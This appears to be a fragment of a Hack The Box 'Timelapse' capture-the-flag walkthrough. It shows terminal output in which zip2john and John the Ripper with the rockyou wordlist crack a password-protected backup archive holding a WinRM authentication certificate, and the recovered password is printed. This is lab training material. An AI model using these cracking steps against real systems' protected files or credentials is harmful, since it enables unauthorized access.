 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/timelapse/10.10.11.152/Shares/Dev]
└─$ zip2john winrm_backup.zip > zip_hash
ver 2.0 efh 5455 efh 7875 winrm_backup.zip/legacyy_dev_auth.pfx PKZIP Encr: TS_chk, cmplen=2405, decmplen=2555, crc=12EC5683 ts=72AA
cs=72aa type=8
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/timelapse/10.10.11.152/Shares/Dev]
└─$ john zip_hash --wordlist=/usr/share/wordlists/rockyou
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy    (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2024-04-15 18:29) 4.761g/s 16540Kp/s 16540Kc/s 16540KC/s swimfan12..superkebab
Use the "--show" option to display all of the cracked passwords reliably
Session completed.